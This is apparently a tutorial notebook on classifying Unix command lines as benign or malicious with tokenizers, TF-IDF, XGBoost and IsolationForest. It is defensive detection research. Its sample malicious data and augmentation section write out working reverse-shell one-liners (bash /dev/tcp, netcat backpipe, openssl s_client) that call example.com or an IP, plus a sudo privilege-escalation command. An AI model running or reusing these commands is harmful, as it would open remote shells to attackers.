Shell Language Processing#
Parsing Unix Commands For Machine Learning#
Author:
Dmitrijs Trizna
Sr. Software Engineer @ Microsoft
MSc. Data Science, MSc. Network Security
Certified: OSCP, SANS, Stanford Online, etc.
Blog: https://ditrizna.medium.com

Disclaimer:
Artificial Intelligence (AI) is not a silver bullet - it is a powerful tool that needs a human supervision, and those who master this tool will have an advantage.
Unreleased data potential#
We encounter numerous log collection hubs that lack enough analytics to infer necessary visibility out of acquired data. Often, TB of logs are collected to perform only a basic analytics, and considered to be used in an ad hoc, reactive manner - if investiagtion is needed. Example of valuable data without enough processing attention - auditd’s execve syscall containing shell commandlines:

In this practice we will not:
Discuss telemetry infrastructure setup - so we do not cover e.g.
auditdconfiguration. If you want a good starting point, use this config.Cover how to fetch this data to your analytical host - we do not cover specific tool API samples. We encountered such data stored in Elastic, Splunk, Spark clusters, and based on our observations data queries do not represent a challenge for practitioners.
In this Notebook we will:
Work with sample Linux command datasets consisting from benign and malicious entries
Use
slp(Shell Language Processing) andscikit-learnlibraries to encode commands as a vectorsUse
scikit-learnandxgboostlibraries to create a Machine Learning modelsTrain a supervised classifier
Perform an anomaly detection
Figure out what works and don’t work in security applied machine learning
This material is prepared to be processed by audience without a specific background, but beneficial would be:
familiarity with conventional security and administration concepts, e.g. Linux environment, auditd telemetry
Python fundamentals
Loading data#
Let’s load sample data used for this demo and take a look on it:
# NumPy: "The fundamental package for scientific computing with Python"
# allows to work with vectors, matrices, etc., aka Linear Algebra
import numpy as np

# packages needed to fetch data
import io
import os
import zipfile
import requests

# matplotlib and seaborn are famous libraries for graph plotting in Python
import matplotlib.pyplot as plt
import seaborn as sns
sns.set()

# specifying a static random seed for reproducibility purposes
RANDOM_SEED = 1337

# benign command data samples
benign = [x.strip() for x in requests.get("https://raw.githubusercontent.com/dtrizna/slp/main/data/nl2bash.cm").text.strip().split("\n")]
auditd_execve_sample = requests.get("https://raw.githubusercontent.com/dtrizna/slp/main/data/exeve_sample.log").text.strip().split("\n")

# malicious command dataset
zraw = requests.get("https://github.com/dtrizna/slp/raw/main/data/malicious.zip").content
with zipfile.ZipFile(io.BytesIO(zraw)) as z:
    with z.open("malicious.cm", pwd="infected".encode()) as f2:
        malicious = [x.strip().decode() for x in f2.readlines()]
Just 5 benign commands for example:
benign[-55:-50]
["sed 's/3d3d/\\n&/2g' temp | split -dl1 - temp",
 'tar [your params] |split -b 500m - output_prefix',
 'split --lines=50000 /path/to/large/file /path/to/output/file/prefix',
 'split -n2 infile',
 'split -l 50000000 --filter=./filter.sh 2011.psv']
len(benign)
12607
… again just 5 commands, but known to be used for malicious purposes:
malicious[-55:-50]
['bash -i >& /dev/tcp/example.com/4242 0>&1',
 '0<&196;exec 196<>/dev/tcp/example.com/4242; sh <&196 >&196 2>&196',
 'python -c \'import os; os.system("/bin/sh")\'',
 'sudo -u#-1 /bin/bash',
 'mknod backpipe p ; nc -l -p 8080 < backpipe | nc 10.5.5.151 80 >backpipe']
len(malicious)
123

According to our needs, we can continue with additional analysis of data, just for example - investigation of commandline lengths in the dataset:
plt.figure(figsize=(10,4))
plt.hist([len(x) for x in benign + malicious], bins=40)
plt.yscale("log")
plt.xlabel("Length of command")
plt.ylabel("Count of commands (log)")
_ = plt.title("Distribution of command lengths across the dataset", fontsize=16)
Data preprocessing for Machine Learning (ML) model#
In machine learning scientific community it is assumed to use \(X\) as a notation for input data. When supervised algorithms are used, we need to specify label of data denoted by \(y\) to train model. In this case we assign label \(0\) to benign entries, and label \(1\) to represent maliciousness:
# joining datasets together and assigning labels
X = {}
X["raw"] = benign + malicious
y = np.array([0] * len(benign) + [1] * len(malicious), dtype=int)
When speaking about introducing ML stuff – in the industry, tutorials, courses – huge emphasis is made on ML models itself.
For our point of view, however, data preprocessing step posses the highest psychological gap for practitioners (engineers, analysts) trying to weaponize their data. Machine Learning models expect encoded data – numerical vectors – as input for their functionality.
High level example of classical Natural Language Processing (NLP) pipeline might look like:

Arguably, shell commandlines do not need a cleaning out of punctuation like many NLP applications, since shell syntax embeds large portion of epistemic knowledge within punctuation. However, you still might need to perform a different type of cleaning based on telemetry you receive, e.g. normalization of domain names, IP addresses, usernames.
Crucial steps for processing textual data as a feature vectors are Tokenization and Encoding, which we discuss in detail below.
Worth mentioning that over the years classical NLP applications developed many other techniques which are less relevant for shell telemetry and we ommit them for the purpose of this exercise.
Tokenization#
Pre-processing and encoding of data is highly dependant on field and specific data source. Tokenization represents an idea of dividing any continuous sequence to an elemental parts called tokens. Tokenization applied on shell syntax is significantly harder from what we see in natural languages and posses several challenges:
spaces are not always elemental separators
dots and commas have a dedicated meaning
specific values behind different punctuation symbols like dash, pipe, semicolon, etc.

There are two ways to approach this problem:
use built-in
argcsegregation inauditdEXECVEsyscall loggingutilize custom tokenizer to do a data parsing involving a domain knowledge
1. Utilization of argc and aX values in auditd logging#
Below is a sample of auditd telemetry, specifically execve call, representing an executed commands on the target machine:
auditd_execve_sample[-5:]
['type=EXECVE msg=audit(1648482003.144:915): argc=2 a0="cat" a1="audit.log"\r',
 'type=EXECVE msg=audit(1648482003.144:916): argc=3 a0="grep" a1="--color=auto" a2="argc"\r',
 'type=EXECVE msg=audit(1648482003.144:918): argc=2 a0="wc" a1="-l"\r',
 'type=EXECVE msg=audit(1648482012.228:937): argc=2 a0="cat" a1="audit.log"\r',
 'type=EXECVE msg=audit(1648482012.228:939): argc=3 a0="grep" a1="--color=auto" a2="argc"']
Let’s implement a function that acquire a sequence of tokens based on execve log message?
def parse_auditd(execve_log):
    try:
        arguments = execve_log.split("argc=")[1].split()
        argc = int(arguments[0])
        cmd_tokens = [arguments[i+1].split("=")[1].strip('"') for i in range(argc)]
        return cmd_tokens
    except IndexError:
        return []

execve_tokens = [parse_auditd(cmd) for cmd in auditd_execve_sample]
execve_tokens[-5:]
[['cat', 'audit.log'],
 ['grep', '--color', 'argc'],
 ['wc', '-l'],
 ['cat', 'audit.log'],
 ['grep', '--color', 'argc']]
2. Dedicated Tokenizer for commands#
However, in cases when we have commands as a continuous strings or we are not happy with auditd built-in partitioning, we need a different approach. We suggest using our own Tokenizer. Consider data in a format we received our data sets:
malicious[-55:-50]
['bash -i >& /dev/tcp/example.com/4242 0>&1',
 '0<&196;exec 196<>/dev/tcp/example.com/4242; sh <&196 >&196 2>&196',
 'python -c \'import os; os.system("/bin/sh")\'',
 'sudo -u#-1 /bin/bash',
 'mknod backpipe p ; nc -l -p 8080 < backpipe | nc 10.5.5.151 80 >backpipe']
We can use ShellTokenizer class implemented as part of our Shell Language Processing tooklit:
open("slp.py", "w").write(requests.get("https://raw.githubusercontent.com/dtrizna/slp/main/slp.py").text)

try:
  import google.colab
  IN_COLAB = True
except:
  IN_COLAB = False

if IN_COLAB:
    !pip install bashlex
else:
  code = os.system("python3 -m pip install bashlex")
  if code != 0:
    os.system("python -m pip install bashlex")
from slp import ShellTokenizer

t = ShellTokenizer(verbose=True)
X["tokenized"], X["counter"] = t.tokenize(X["raw"]) # takes ~30 s
[*] Parsing in process: 12730/12730
This allows to achieve results in just 2 lines of code, and results preserve punctuation relevant for decision heuristics based on this data.
For example, openssl that opens an encrypted network channel is a generally used legitimate command, however, given pipe of any shell interpreter obviously states malicious usage:
print(len(X["tokenized"]))
print([x for x in X["tokenized"] if "openssl" in x and "-connect" in x][1])
12730
['mkfifo', '/tmp/s', ';', '/bin/sh', '-i', '<', '>&', '|', 'openssl', 's_client', '-quiet', '-connect', 'example.com:4242', '>', ';', 'rm', '/tmp/s']
We have proven that using a dedicated tokenizer for Shell commmandlines noticeably increase performance of Machine Learning pipelines. For more details, refer to our paper: arxiv.org/abs/2107.02438
Encoding#
Once we received a tokenized sequence of commands, we can proceed to represention of these sequences in a some way. There are multiple conventional ways to represent sequence of textual tokens as a numeric array, we will consider:
One-Hot
Bag-of-Words
Hashing trick Vectorizer
TF-IDF (Term frequency-inverse document frequency)
A short TL;DR on aforementioned type intuitions. Consider following dataset:
1. I love dogs.
2. I hate dogs and knitting.
3. Knitting is my hobby and my passion.
Then One-Hot encoding looks like this:

Then Bag-of-Words (BoW) (a.k.a. Term-Frequency (TF)) encoding looks like this:

The HashingVectorizer allows to map dictionary of tokens to a map of hashed tokens, that drastically reduce memory demands and can produce other benefits for security related implementations [Ceschin and Botacin, (2021)].
TF-IDF is more sophisticated version of BoW, where appearance of word in other documents is taken into considerations:
In our sample dataset this would result in:

TF-IDF on the contrary to One-Hot and BoW allows to emphasize tokens representative for current document and de-emphasize common tokens.
sklearn library with custom tokenizer:#
TfIdfVectorizer example:
from sklearn.feature_extraction.text import TfidfVectorizer, HashingVectorizer
from nltk.tokenize import wordpunct_tokenize

TOP_TOKENS = 100

tfidf_enc = TfidfVectorizer(
    lowercase=False,
    tokenizer=wordpunct_tokenize,
    token_pattern=None,
    max_features=TOP_TOKENS
)
X["TfIdfVectorizer WPT"] = tfidf_enc.fit_transform(X["raw"])

# print out first 15 tokens TF-IDF utilizes
tfidf_enc.get_feature_names_out()[0:15]
array(['!', '"', '"$', '"*.', '$', '$(', '%', "'", "'*.", "'{", "'{}'",
       ')', '*', '*.', '+'], dtype=object)
print(X["TfIdfVectorizer WPT"].shape)
(12730, 100)
X["raw"][0]
"top -b -d2 -s1 | sed -e '1,/USERNAME/d' | sed -e '1,/^$/d'"
X["TfIdfVectorizer WPT"][0].toarray()
array([[0.        , 0.        , 0.        , 0.        , 0.        ,
        0.        , 0.        , 0.53659254, 0.        , 0.        ,
        0.        , 0.        , 0.        , 0.        , 0.        ,
        0.        , 0.28120821, 0.        , 0.        , 0.        ,
        0.10521155, 0.        , 0.30281257, 0.        , 0.        ,
        0.        , 0.        , 0.        , 0.        , 0.        ,
        0.        , 0.        , 0.        , 0.        , 0.        ,
        0.        , 0.        , 0.        , 0.        , 0.        ,
        0.        , 0.        , 0.        , 0.31478373, 0.        ,
        0.        , 0.46885907, 0.        , 0.        , 0.        ,
        0.        , 0.        , 0.        , 0.        , 0.        ,
        0.        , 0.        , 0.        , 0.        , 0.        ,
        0.        , 0.        , 0.        , 0.        , 0.        ,
        0.        , 0.        , 0.        , 0.        , 0.        ,
        0.        , 0.        , 0.        , 0.        , 0.        ,
        0.        , 0.        , 0.        , 0.40991899, 0.        ,
        0.        , 0.        , 0.        , 0.        , 0.        ,
        0.        , 0.        , 0.        , 0.        , 0.        ,
        0.        , 0.        , 0.        , 0.        , 0.        ,
        0.        , 0.        , 0.        , 0.20802468, 0.        ]])
from sklearn.feature_extraction.text import HashingVectorizer

hv = HashingVectorizer(
    lowercase=False,
    tokenizer=wordpunct_tokenize,
    token_pattern=None,
    n_features=TOP_TOKENS
)
X["HashingVectorizer WPT"] = hv.fit_transform(X["raw"])
from slp import ShellEncoder

encoder = ShellEncoder(X["tokenized"],
                       X["counter"],
                       top_tokens=TOP_TOKENS,
                       verbose=False)
X["One-Hot SLP"] = encoder.onehot()
X["TfIdfVectorizer SLP"] = encoder.tfidf()
2022-12-03 20:26:11,250 root  INFO     [!] Starting One-Hot encoding!
2022-12-03 20:26:11,435 root  INFO     [!] One-Hot encoding finished!
2022-12-03 20:26:11,625 root  INFO     [!] Starting TF-IDF encoding!
2022-12-03 20:26:11,933 root  INFO     [!] TF-IDF encoding finished!
Supervised learning example: classification with cross-validation#
At this point Encoded data is ready to be processed by many Machine Learning models. So we should feed the data to the Neural Networks?

Don’t go Neural Nets unless you know why you need Deep Learning. Deep Learning brings problems that usually blocks them to be deployed in production environment:
need large sample to learn a good distribution (read: need relatively huge amount of labeled data)
therefore: more suspectable overfitting to the training set
therefore: a lot of False Positive / False Negatives
For classification the first choice to go is Gradient Boosted Decision Trees (GBDT) – good realisation within XGBoost library:
[Source: Borisov et al., “Deep Neural Networks and Tabular Data: A Survey”, (Feb. 2022)]

Digging deeper on GBDT if you are interested: 1. Wiki. 2. Intuition & visualisations. Shortly:


Cross-Validation#
Cross-Validation represents a training setup under constraints of dataset size to evaluate performance of model.
Generally, model training and evaluation on large datasets happens with the following data split:
training set - used for model training
validation set - used for model’s configuration optimization
test set - final evaluation of model performance
However, in our case data is sparse, therefore, we will use a cross-validation approach, where we do no use validation set, and perform a division of training and test sets in a multi-fold manner [source]:

from xgboost import XGBClassifier
from sklearn.model_selection import cross_validate
from sklearn.model_selection import StratifiedKFold

metrics = ["accuracy", "precision", "recall", "f1", "roc_auc"]

def print_scores(cv):
    means = np.mean(list(cv.values()), axis=1)
    [print(f"\tAverage {x[0].strip('test_'):<10} over all folds: {x[1]:.2f}") for x in zip(cv.keys(), means) if "test_" in x[0]]
    print()

for key in ["TfIdfVectorizer SLP", "TfIdfVectorizer WPT"]:
    xgb_model = XGBClassifier(n_estimators=100, use_label_encoder=False, eval_metric="logloss")
    skf = StratifiedKFold(n_splits=5, random_state=RANDOM_SEED, shuffle=True)
    cv = cross_validate(xgb_model, X[key], y, cv=skf, scoring=metrics)

    print(f"{key}:")
    print_scores(cv)
TfIdfVectorizer SLP:
	Average accuracy   over all folds: 0.99
	Average precision  over all folds: 0.86
	Average recall     over all folds: 0.46
	Average f1         over all folds: 0.60
	Average roc_auc    over all folds: 0.95

TfIdfVectorizer WPT:
	Average accuracy   over all folds: 1.00
	Average precision  over all folds: 0.90
	Average recall     over all folds: 0.64
	Average f1         over all folds: 0.75
	Average roc_auc    over all folds: 0.97
from sklearn.metrics import accuracy_score
always_benign = np.zeros(len(y))
print(f"Predicting 'always benign' (y==0) yields {accuracy_score(y, always_benign)*100:.2f}% accuracy.")
Predicting 'always benign' (y==0) yields 99.03% accuracy.
What are all the these metrics, really?
Accuracy – no questions – how much of elements are correct. To understand other metrics – we should consider this classification map [source]:

Then precision and recall as as follows [source]:

F1-score is a “harmonic mean” between precision and recall and is calculated as follows:

More on evaluation of ML models in infosec - ROC and detection rate at fixed False Positive threshold#
Oftentimes in security domain representing model’s performance with F1-score or accuracy is too shallow. The best way to communicate performance of the model is to evaluate it given a fixed False Positive rate, to understand its practical utility. For that we will use Receiver Operating Characteristic (ROC) and Detection Error Tradeoff (DET) curves.
from sklearn.metrics import roc_curve, det_curve, confusion_matrix
from sklearn.utils import shuffle

def plot_confusion_matrix(preds, y_true, threshold=0.5, counts=False, ax=None):
    y_pred = (preds >= threshold).astype(int)
    cf_matrix = confusion_matrix(y_true, y_pred)

    group_counts = [f"{value:0.0f}" for value in cf_matrix.flatten()]
    group_percentages = [f"{value:.2%}" for value in cf_matrix.flatten()/np.sum(cf_matrix)]
    groups = ["True Negative","False Positive","False Negative","True Positive"]

    if counts:
        labels = [f"{y}\n{x}\n{z}" for x,y,z in zip(group_percentages, groups, group_counts)]
    else:
        labels = [f"{y}\n{x}" for x,y in zip(group_percentages, groups)]
    labels = np.asarray(labels).reshape(2,2)

    if not ax:
        _, ax = plt.subplots(1,1, figsize=(6,6))
    ax = sns.heatmap(cf_matrix, annot=labels, ax=ax,
                fmt='', cbar=False, cmap='Blues',
                xticklabels=["benign", "malicious"],
                yticklabels=["benign", "malicious"])
    ax.set_ylabel("Ground truth label")
    ax.set_xlabel("Prediction")
    ax.set_title(f"Confusion matrix with threshold: {threshold}", fontsize=12)

def plot_roc_metrics(preds, y_true, metrics, name, ax=None):
    metrics["fpr"][name], metrics["tpr"][name], metrics["threshold_roc"][name] = roc_curve(y_true, preds)
    _, metrics["fnr"][name], metrics["threshold_det"][name] = det_curve(y_true, preds)
    if ax:
        ax.plot(metrics["fpr"][name], metrics["tpr"][name], linestyle="solid", label=name)
        ax.set_xlabel('False Positive Rate')
        ax.set_ylabel('True Positive Rate')
        ax.set_ylim([0.8,1.02])
        ax.set_xlim([-0.05,0.8])
        ax.set_title("ROC curve", fontsize=12)
        ax.legend(loc="lower right")
    return metrics
from collections import defaultdict
from sklearn.model_selection import train_test_split

metrics = defaultdict(dict)

fig, ax = plt.subplots(1,2, figsize=(12,6))

encodings = ["TfIdfVectorizer WPT", "TfIdfVectorizer SLP", "One-Hot SLP", "HashingVectorizer WPT"]
for key in encodings:

    xgb_model = XGBClassifier(n_estimators=100, use_label_encoder=False, eval_metric="logloss")
    # split data into train and test set
    X_train, X_test, y_train, y_test = train_test_split(X[key], y, test_size=0.5, random_state=RANDOM_SEED, stratify=y)
    #xl, yl = shuffle(X[key], y, random_state=RANDOM_SEED)
    xgb_model.fit(X_train, y_train)
    preds = xgb_model.predict_proba(X_test)[:,1]

    metrics = plot_roc_metrics(preds, y_test, metrics, name = key, ax=ax[1])
    if key == "HashingVectorizer WPT":
        plot_confusion_matrix(preds, y_test, threshold=0.4, counts=True, ax=ax[0])

Varying False Positive rate is possible with defining a probability threshold, based on which we consider sample to be malicious, since output of model is not a binary, it is a probability in range \(p \in [0,1]\):
_ = [print(f"{x}", end=" ") for x in y_test[200:210]]
0 1 0 0 0 0 0 0 0 0
_ = [print(f"{x:.4f}", end=" ") for x in preds[200:210]]
0.0004 0.4777 0.0001 0.0080 0.0000 0.0000 0.0017 0.0001 0.0000 0.0002
def violin_plot_of_threshold(preds, y_true, ax=None):
    if not ax:
        _, ax = plt.subplots(1,1, figsize=(6,6))
    sns.boxplot(x=y_true, y=preds, ax=ax)
    ax.set_xlabel("Ground truth label")
    ax.set_ylabel("Prediction")
    ax.set_title("Distribution of predictions", fontsize=12)

violin_plot_of_threshold(preds, y_test)
threshold = 0.2
match_indexes = np.where(preds >= threshold)
match_indexes_benign = (match_indexes[0][np.where(y_test[match_indexes]==0)[0]],)
X_test_benign_match = X_test[match_indexes_benign]
X_arr = X[key].toarray()

print(f"{X_test_benign_match.shape[0]} benign commands are above {threshold} threshold:")
for i in range(X_test_benign_match.shape[0]):
    index = np.where((X_arr == X_test_benign_match[i]).all(axis=1))[0][0]
    print("\t", X['raw'][index])
11 benign commands are above 0.2 threshold:
	 find / -name foo.bar -print 2>/dev/null
	 find / -type f -name dummy 2>/dev/null
	 find "$1" -name "?*" | dd bs=$((${#1}+3)) count=1 2>/dev/null
	 ssh -x remoteServer "cd yourRemoteDir; ./yourRemoteScript.sh </dev/null >/dev/null 2>&1 & "
	 find ./ -type d -exec rmdir --ignore-fail-on-non-empty {} 2>/dev/null \;
	 find / -name foo.bar -print 2>/dev/null
	 THIS=`readlink -f "${BASH_SOURCE[0]}" 2>/dev/null||echo $0`
	 find /home -size +100000 -ls 2>/dev/null
	 find / -name 'secret.keys' -print 2>/dev/null
	 find / -type f -name dummy 2>/dev/null
	 find . -type f -exec grep -i “redeem reward” {} \; -print 2>/dev/null
Heavy Imbalance: representative situation for security problems#
It is common to have a heavily imbalanced dataset when ML methods are applied to security problem. It is much harder to acquire well generalized distribution of malicious activity in common enterprise infrastucture. On the contrary, benign activity is abundant, and is easy to acquire.
In such cases predicting \(y==0\), i.e. “always benign” allows to achieve high accuracy:
always_benign = np.zeros(len(y))
print(f"Predicting 'always benign' yields {accuracy_score(y, always_benign)*100:.2f}% accuracy.")
Predicting 'always benign' yields 99.03% accuracy.
def plot_classes(y, log=False):
    _, ax = plt.subplots(figsize=(6,6))
    ax.bar(x=["Benign","Malicious"],
            height=(np.sum(y==0), np.sum(y==1)),
            color=["steelblue", "orange"],
            width=0.6)

    ax.set_xticks(["Benign","Malicious"])
    ax.set_ylabel("Count")
    ax.set_title("Counts of benign and malicious samples in dataset", fontsize=16)
    if log:
        ax.set_yscale("log")

plot_classes(y, log=True)

It is clearly seen that number of malicious samples is too small.
Statistical intution behind that might be as follows - ML algorithms learn data distribution behind a specific class, and in our case there is too little data for algorithm to infer general patterns behind malicious data. It is like sampling 100 persons out of specific country and describe a citizens based just on this sample of 100 people - obvsiously it will be biased towards characteristics encountered in this group.
There are several approaches to combat imbalanced data, for instance:
data augmentation - generating new samples based on domain knowledge
data oversampling - balancing class counts by including multiple occurences of minority class
Example of data augmentation is as follows. Consider enrypted reverse shell that utilizes openssl we discussed earlier:
mkfifo /tmp/s ; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect example.com:4242 > ; rm /tmp/s
We can artificially generate another functional examples of this technique by modifying ambiguous parts and including them into dataset, e.g.:
mkfifo /tmp/FOOBAR ; /bin/sh -i < /tmp/FOOBAR 2>&1 | openssl s_client -quiet -connect example.com:4242 > /tmp/FOOBAR ; rm /tmp/FOOBAR
mkfifo /home/user/TEST ; /bin/sh -i < /home/user/TEST 2>&1 | openssl s_client -quiet -connect example.com:4242 > /home/user/TEST
mkfifo /tmp/s ; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect example.com:443 > ; rm /tmp/s
mkfifo /tmp/s ; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -connect example.com:443 > ; rm /tmp/s
mkfifo /tmp/s ; /bin/bash -i < /tmp/s 2>&1 | openssl s_client -quiet -connect example.com:53 > ; rm /tmp/s
...
This is a decent approach that allows to acquire model much more ready for production deployment.
For the purpose of this exercise, however, we will implement only oversampling - greedy increase of minority class to even class occurences:
Supervised learning - recap:#
Do not got for Deep Learning models unless you know why you need that. Otherwise, choose other more bulletproof ML algorithms like decision tree based models.
Evaluation of ML solution for security needs is not a single question, and for production deployments detection rate with fixed False Positive threshold is the best representation.
Security problems are often represented by imbalanced data, therefore additional techniques like data oversampling or better augmentation are needed.
Unsupervised learning: Anomaly Detection#
There are wide range of anomaly detection approaches known, each with their pros and cons. Here is a brief visualisation on several algorithms implemented in sklearn, respectively EllipticEnvelope, OneClassSVM, IsolationForest and LocalOutlierFactor [source]:

We will not dig in describing Isolation Forest details due to time constraints, but intuition behind single run of outlier detection on 2-dimensional data is visualised below, with good explanation behind this source:

Let’s apply an enseble (multiple estimators trained in parallel for a single decision heuristic) of Isolation Forest on our data:
from sklearn.ensemble import IsolationForest
from sklearn.utils import shuffle

clf = IsolationForest(n_estimators=100,
                        contamination=float(.05),
                        max_samples='auto',
                        max_features=1.0,
                        bootstrap=False,
                        n_jobs=-1,
                        random_state=RANDOM_SEED,
                        verbose=0)

clf.fit(shuffle(X["TfIdfVectorizer WPT"], random_state=RANDOM_SEED))

pred = clf.predict(X["TfIdfVectorizer WPT"])
outlier_index = np.where(pred==-1)
Here are anomalies what IsolationForest identified:
X_outliers = [X["raw"][i] for i in outlier_index[0]]
print("Total outliers found: ", len(X_outliers))
X_outliers[-120:-110]
Total outliers found: 634
['unset `printenv |grep G4 |awk \'BEGIN{FS="=";}{printf("%s ",$1);}\'`',
 "unset `env | awk -F= '/^\\w/ {print $1}' | xargs`",
 'gzip -cd path/to/test/file.gz | awk \'BEGIN{global=1}/my regex/{count+=1;print $0 >"part"global".txt";if (count==1000000){count=0;global+=1}}\'',
 'gzip -dc input1.vcf.gz input2.vcf.gz | awk \'FNR==NR { array[$1,$2]=$8; next } ($1,$2) in array { print $0 ";" array[$1,$2] }\'',
 "diff -r dir1 dir2 | grep 'Only in' | grep dir1 | awk '{print $4}' > difference1.txt",
 "diff -r dir1 dir2 | grep dir1 | awk '{print $4}' > difference1.txt",
 "tac error.log | awk '{if(/2012/)print;else exit}'",
 'find . -name "*jpg" -exec du -k {} \\; | awk \'{ total += $1 } END { print total/1024 " Mb total" }\'',
 'screen -list | awk \'{print $1}\' | grep -q "$1$"',
 "find . -type f -exec wc -l {} \\; | awk '{total += $1} END{print total}'"]
Before jumping to conlcusions about results of this anomaly detection round, let’s try to visualize anomalies. We have one problem - our data has 500 dimensions…
Dimensionality reduction#
We can apply dimensionality reduction techniques to visualise anomalies.
For example, here is visual intuition on how to apply dimensionality reduction from 2 dimensions to 1 dimension [Source]:

We need a specific logic to define line in 2 dimensions to maximize variance and minimize residuals (i.e. error). In the case above it is a Principal Component Analysis (PCA). We, however, will use TruncatedSVD, since we cannot apply PCA directly on sparse matrices, and we do not have 2D \(\rightarrow\) 1D, but 500D \(\rightarrow\) 3D, so our reduction is mostly cosmetic:
from sklearn.decomposition import TruncatedSVD
from sklearn.preprocessing import StandardScaler

def reduce(X, n_components=3):
    #normalize the metrics
    scaler = StandardScaler(with_mean=False)
    X_scaled = scaler.fit_transform(X)

    # reduce the dimensionality
    dim_reduction = TruncatedSVD(n_components=n_components, random_state=RANDOM_SEED)
    X_reduced = dim_reduction.fit_transform(X_scaled)
    return X_reduced

def plot_3d_anomalies(X_reduced, outlier_index, ax=None):
    fig = plt.figure(figsize=(10,10))
    ax = fig.add_subplot(111, projection='3d')

    # Plot the compressed data points
    ax.scatter(X_reduced[:, 0], X_reduced[:, 1], zs=X_reduced[:, 2],
                s=4, lw=1, label="inliers", c="green")
    # Plot x's for the ground truth outliers
    ax.scatter(X_reduced[outlier_index,0], X_reduced[outlier_index,1], X_reduced[outlier_index,2],
                s=60, lw=2, marker="x", c="red", label="outliers")
    ax.legend()


reduced = reduce(X["TfIdfVectorizer WPT"])
#reduced = reduce(X["HashingVectorizer WPT"])
plot_3d_anomalies(reduced, outlier_index)

print(reduced.shape)
reduced[0,:]
(12730, 3)
array([ 2.88783652, 2.36042639, -2.03719953])
Just as reminder – original vector’s first 50 elemets look like this:
print(X["TfIdfVectorizer WPT"].shape)
X["TfIdfVectorizer WPT"][0,:50].toarray()
(12730, 100)
array([[0.        , 0.        , 0.        , 0.        , 0.        ,
        0.        , 0.        , 0.53659254, 0.        , 0.        ,
        0.        , 0.        , 0.        , 0.        , 0.        ,
        0.        , 0.28120821, 0.        , 0.        , 0.        ,
        0.10521155, 0.        , 0.30281257, 0.        , 0.        ,
        0.        , 0.        , 0.        , 0.        , 0.        ,
        0.        , 0.        , 0.        , 0.        , 0.        ,
        0.        , 0.        , 0.        , 0.        , 0.        ,
        0.        , 0.        , 0.        , 0.31478373, 0.        ,
        0.        , 0.46885907, 0.        , 0.        , 0.        ]])
Plot allows to see that too many samples in dataset appear to be an “anomaly” in some sense. Therefore, it is wrong to seek for anomalies in your environment - too many aspects of everyday operation are anomalous based on some characteristics of data.
Bad questions for unsupervised machine learning:#
anomalous commandlines (so I can spot APTs) - your telemetry have hunderds anomalous commandlines a week
anomalous network traffic - happens dozens of time every day in production environment
anomalous process binary - hello
jre1.8.0_311\bin\java.exe,~/.tmp/c65631efd85f890604dc3cd8dbd717/vs_setup_bootstrapper.exe, etc.
Good questions for unsupervised machine learning focus on specific TTPs:#
Linux world:
anomalous python/perl/ruby process (execution via scripting interpreter, T1059.006)
anomalous systemd command (persistence via systemd process, T1543.002)
anomalous ssh login source (T1021.004)
Windows world:
anomalous user logged in on DC/MSSQL servers (T1021.002, use EventID 4624)
anomalous process that loads NTDLL.DLL (T1129, use Sysmon ID 7)
anomalous RDP client and server combination (T1021.001, use Sysmon ID 3)
Let’s perfom an anomaly detection on python commandlines only (defined as X_python_raw) and observe anomalies in 3D plot:
X_python_benign = 100*[x for x,yy in zip(X["raw"],y) if "python" in x.lower() and yy == 0]
python_reverse_shell = [(x,yy) for x,yy in zip(X["raw"],y) if "python" in x.lower() and yy == 1][4][0]
X_python_raw = shuffle(X_python_benign + [python_reverse_shell], random_state=RANDOM_SEED)

# YOUR CODE HERE:
